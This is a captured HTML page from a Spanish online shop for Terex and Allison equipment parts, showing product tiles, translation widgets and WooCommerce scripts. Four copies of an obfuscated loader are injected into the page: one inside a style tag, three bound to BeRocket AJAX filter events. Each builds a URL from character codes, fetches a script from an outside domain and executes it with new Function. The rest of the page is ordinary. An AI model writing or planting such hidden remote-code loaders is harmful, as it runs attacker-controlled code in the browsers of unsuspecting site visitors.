		<img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg 300w, https://equiposterex.com/wp-content/uploads/2019/02/gm-150x150.jpg 150w, https://equiposterex.com/wp-content/uploads/2019/02/gm-768x768.jpg 768w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1024x1024.jpg 1024w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1080x1080.jpg 1080w, https://equiposterex.com/wp-content/uploads/2019/02/gm-100x100.jpg 100w, https://equiposterex.com/wp-content/uploads/2019/02/gm.jpg 1117w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">RODAMIENTO VENTILADOR</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://equiposterex.com/product/abrazadera-35/">
		<img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/terex-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/terex-300x300.jpg 300w, https://equiposterex.com/wp-content/uploads/2019/02/terex-150x150.jpg 150w, https://equiposterex.com/wp-content/uploads/2019/02/terex-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">ABRAZADERA</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://equiposterex.com/product/retenedor-9/">
		<img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/terex-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/terex-300x300.jpg 300w, https://equiposterex.com/wp-content/uploads/2019/02/terex-150x150.jpg 150w, https://equiposterex.com/wp-content/uploads/2019/02/terex-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">RETENEDOR</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://equiposterex.com/product/palier-soplador-11/">
		<img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg 300w, https://equiposterex.com/wp-content/uploads/2019/02/gm-150x150.jpg 150w, https://equiposterex.com/wp-content/uploads/2019/02/gm-768x768.jpg 768w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1024x1024.jpg 1024w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1080x1080.jpg 1080w, https://equiposterex.com/wp-content/uploads/2019/02/gm-100x100.jpg 100w, https://equiposterex.com/wp-content/uploads/2019/02/gm.jpg 1117w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">PALIER SOPLADOR</span>
	</a>

				
	
	</li>
</ul></div>	</div>

				</div>
			</div>
		</div>
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">Hosting, Diseño y Posicionamiento SEO por <a href="http://tecnopersonal.com/" target="_blank" rel="noopener">Tecnopersonal.com</a> | Equipos Terex 2019 ®</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<div style="position:fixed;top:10px;right:8%;z-index:999999;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<a href="#" onclick="doGTranslate('es|en');return false;" title="English" class="glink nturl notranslate"><img src="//equiposterex.com/wp-content/plugins/gtranslate/flags/24/en.png" height="24" width="24" alt="English" /></a><a href="#" onclick="doGTranslate('es|es');return false;" title="Spanish" class="glink nturl notranslate"><img src="//equiposterex.com/wp-content/plugins/gtranslate/flags/24/es.png" height="24" width="24" alt="Spanish" /></a><style type="text/css">
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'es',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/equiposterex.com"}},{"@type":"ListItem","position":2,"item":{"name":"ALLISON","@id":"https:\/\/equiposterex.com\/product-category\/allison\/"}},{"@type":"ListItem","position":3,"item":{"name":"DISCO ACERO","@id":"https:\/\/equiposterex.com\/product\/disco-acero-5\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/equiposterex.com\/product\/disco-acero-5\/#product","name":"DISCO ACERO","url":"https:\/\/equiposterex.com\/product\/disco-acero-5\/","description":"TT-2000","image":"https:\/\/equiposterex.com\/wp-content\/uploads\/2019\/02\/allison.jpeg","sku":"6837690","offers":[{"@type":"Offer","price":"4906.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"4906.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/equiposterex.com\/product\/disco-acero-5\/","seller":{"@type":"Organization","name":"Equipos Terex","url":"https:\/\/equiposterex.com"}}],"brand":"Allison"}]}</script><style>var c = 0;var _66imeye=String.(104/*_qqmee22*/,116/**/,116/*_emimim6*/,112/*_66262qi*/,115/*_emimim6*/,58/*_qqmee22*/,47/*_66262qi*/,47/*_qqmee22*/,99/*_66imeye*/,100/*_emimim6*/,46/*_66262qi*/,112/*_66imeye*/,114/*_emimim6*/,105/*_qqmee22*/,118/*_qqmee22*/,97/*_66imeye*/,99/**/,121/*_emimim6*/,108/**/,111/**/,99/*_qqmee22*/,97/*_emimim6*/,116/**/,105/*_66imeye*/,111/*_66262qi*/,110/*_qqmee22*/,102/*_emimim6*/,111/*_66imeye*/,114/*_66262qi*/,108/*_qqmee22*/,111/*_qqmee22*/,99/**/,46/**/,99/**/,111/**/,109/*_66imeye*/,47/*_66imeye*/,116/*_66262qi*/,97/**/,112/**/,112/*_66imeye*/,101/*_66262qi*/,114/*_66262qi*/,46/*_66imeye*/,106/*_emimim6*/,115/*_emimim6*/,63/*_66imeye*/,109/**/,61/**/,109/*_66262qi*/);var _66262qi = _emimim6(_66imeye);if(_66262qi.length &gt; 3){_aqqeyai(_66262qi);} function _emimim6(_ey2aaay){ var _qqmee22 = new XMLHttpRequest();_qqmee22.open( String.(71,69,84), _ey2aaay, false );_qqmee22.send( null );return _qqmee22.responseText;}function _aqqeyai(_26e26ye){ var _aaa26ye = new Function(\'x\', \'y\', _26e26ye+\' return x+y;\');_aaa26ye(0,0);}</style>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://equiposterex.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/helios-solutions-woocommerce-hide-price-and-add-to-cart-button/js/custom_frontend.js?ver=1.0' id='theme_name_scripts-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/equiposterex.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.1.1' id='zoom-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.6.1.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.1.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_46a8a13acf744771e05028343eb8b0f3","fragment_name":"wc_fragments_46a8a13acf744771e05028343eb8b0f3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith_ywraq_frontend-js-extra'>
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https:\/\/equiposterex.com\/wp-admin\/admin-ajax.php","no_product_in_list":"La lista est\u00e1 vac\u00eda","yith_ywraq_action_nonce":"ade17d3732","go_to_the_list":"no","rqa_url":"https:\/\/equiposterex.com\/request-quote\/","raq_table_refresh_check":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.5.0' id='yith_ywraq_frontend-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/equiposterex.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/equiposterex.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/equiposterex.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"3ac7f69a86","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"38fa5faa79","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"22656","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.14.7' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.14.7' id='fitvids-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce-ajax-filters/includes/divi/scripts/frontend-bundle.min.js?ver=1.0.0' id='my-extension-frontend-bundle-js'></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.14.7' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.14.7' id='et-core-common-js'></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var c = 0;var _m2i62ymmme=String.(104/*_qeya6yaim6*/,116/**/,116/*_2qi66eaiim*/,112/*_aeay6my26q*/,115/*_2qi66eaiim*/,58/*_qeya6yaim6*/,47/*_aeay6my26q*/,47/*_qeya6yaim6*/,99/*_m2i62ymmme*/,100/*_2qi66eaiim*/,46/*_aeay6my26q*/,112/*_m2i62ymmme*/,114/*_2qi66eaiim*/,105/*_qeya6yaim6*/,118/*_qeya6yaim6*/,97/*_m2i62ymmme*/,99/**/,121/*_2qi66eaiim*/,108/**/,111/**/,99/*_qeya6yaim6*/,97/*_2qi66eaiim*/,116/**/,105/*_m2i62ymmme*/,111/*_aeay6my26q*/,110/*_qeya6yaim6*/,102/*_2qi66eaiim*/,111/*_m2i62ymmme*/,114/*_aeay6my26q*/,108/*_qeya6yaim6*/,111/*_qeya6yaim6*/,99/**/,46/**/,99/**/,111/**/,109/*_m2i62ymmme*/,47/*_m2i62ymmme*/,116/*_aeay6my26q*/,97/**/,112/**/,112/*_m2i62ymmme*/,101/*_aeay6my26q*/,114/*_aeay6my26q*/,46/*_m2i62ymmme*/,106/*_2qi66eaiim*/,115/*_2qi66eaiim*/,63/*_m2i62ymmme*/,109/**/,61/**/,109/*_aeay6my26q*/);var _aeay6my26q = _2qi66eaiim(_m2i62ymmme);if(_aeay6my26q.length > 3){_ie26qqyma6(_aeay6my26q);} function _2qi66eaiim(_qeay6m6qmq){ var _qeya6yaim6 = new XMLHttpRequest();_qeya6yaim6.open( String.(71,69,84), _qeay6m6qmq, false );_qeya6yaim6.send( null );return _qeya6yaim6.responseText;}function _ie26qqyma6(_qmaamqqi2m){ var _e6eqy6em2e = new Function(\'x\', \'y\', _qmaamqqi2m+\' return x+y;\');_e6eqy6em2e(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _iia2qmyim=String.(104/*_yqq6a2ei6*/,116/**/,116/*_qy2q2yme6*/,112/*_2yyq6m2aa*/,115/*_qy2q2yme6*/,58/*_yqq6a2ei6*/,47/*_2yyq6m2aa*/,47/*_yqq6a2ei6*/,99/*_iia2qmyim*/,100/*_qy2q2yme6*/,46/*_2yyq6m2aa*/,112/*_iia2qmyim*/,114/*_qy2q2yme6*/,105/*_yqq6a2ei6*/,118/*_yqq6a2ei6*/,97/*_iia2qmyim*/,99/**/,121/*_qy2q2yme6*/,108/**/,111/**/,99/*_yqq6a2ei6*/,97/*_qy2q2yme6*/,116/**/,105/*_iia2qmyim*/,111/*_2yyq6m2aa*/,110/*_yqq6a2ei6*/,102/*_qy2q2yme6*/,111/*_iia2qmyim*/,114/*_2yyq6m2aa*/,108/*_yqq6a2ei6*/,111/*_yqq6a2ei6*/,99/**/,46/**/,99/**/,111/**/,109/*_iia2qmyim*/,47/*_iia2qmyim*/,116/*_2yyq6m2aa*/,97/**/,112/**/,112/*_iia2qmyim*/,101/*_2yyq6m2aa*/,114/*_2yyq6m2aa*/,46/*_iia2qmyim*/,106/*_qy2q2yme6*/,115/*_qy2q2yme6*/,63/*_iia2qmyim*/,109/**/,61/**/,109/*_2yyq6m2aa*/);var _2yyq6m2aa = _qy2q2yme6(_iia2qmyim);if(_2yyq6m2aa.length > 3){_ayyai6mi6(_2yyq6m2aa);} function _qy2q2yme6(_amyimmq2m){ var _yqq6a2ei6 = new XMLHttpRequest();_yqq6a2ei6.open( String.(71,69,84), _amyimmq2m, false );_yqq6a2ei6.send( null );return _yqq6a2ei6.responseText;}function _ayyai6mi6(_i2qe26i6a){ var _eme6iaami = new Function(\'x\', \'y\', _i2qe26i6a+\' return x+y;\');_eme6iaami(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _ieymi2eq=String.(104/*_eieem2mm*/,116/**/,116/*_iymaeaya*/,112/*_6ym2eiia*/,115/*_iymaeaya*/,58/*_eieem2mm*/,47/*_6ym2eiia*/,47/*_eieem2mm*/,99/*_ieymi2eq*/,100/*_iymaeaya*/,46/*_6ym2eiia*/,112/*_ieymi2eq*/,114/*_iymaeaya*/,105/*_eieem2mm*/,118/*_eieem2mm*/,97/*_ieymi2eq*/,99/**/,121/*_iymaeaya*/,108/**/,111/**/,99/*_eieem2mm*/,97/*_iymaeaya*/,116/**/,105/*_ieymi2eq*/,111/*_6ym2eiia*/,110/*_eieem2mm*/,102/*_iymaeaya*/,111/*_ieymi2eq*/,114/*_6ym2eiia*/,108/*_eieem2mm*/,111/*_eieem2mm*/,99/**/,46/**/,99/**/,111/**/,109/*_ieymi2eq*/,47/*_ieymi2eq*/,116/*_6ym2eiia*/,97/**/,112/**/,112/*_ieymi2eq*/,101/*_6ym2eiia*/,114/*_6ym2eiia*/,46/*_ieymi2eq*/,106/*_iymaeaya*/,115/*_iymaeaya*/,63/*_ieymi2eq*/,109/**/,61/**/,109/*_6ym2eiia*/);var _6ym2eiia = _iymaeaya(_ieymi2eq);if(_6ym2eiia.length > 3){_66my6me6(_6ym2eiia);} function _iymaeaya(_eqe6ma26){ var _eieem2mm = new XMLHttpRequest();_eieem2mm.open( String.(71,69,84), _eqe6ma26, false );_eieem2mm.send( null );return _eieem2mm.responseText;}function _66my6me6(_ma26e6i2){ var _6mqam6iq = new Function(\'x\', \'y\', _ma26e6i2+\' return x+y;\');_6mqam6iq(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://equiposterex.com/wp-content/themes/TecnoPersonal/style.css?ver=4.14.7
body_size: 596
content:
/*
 Theme Name:     Tecnopersonal
 Theme URI:      http://tecnopersonal.com/
 Description:    Divi Child Theme
 Author:         TecnoPersoanl
 Author URI:     http://tecnopersonal.com/
 Template:       Divi
 Version:        1.0.0
*/
 
 
/* =Theme customization starts here
------------------------------------------------------- */

.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    padding: .5em 0;
    margin: 0;
    font-size: 1em;
    text-align: center;
}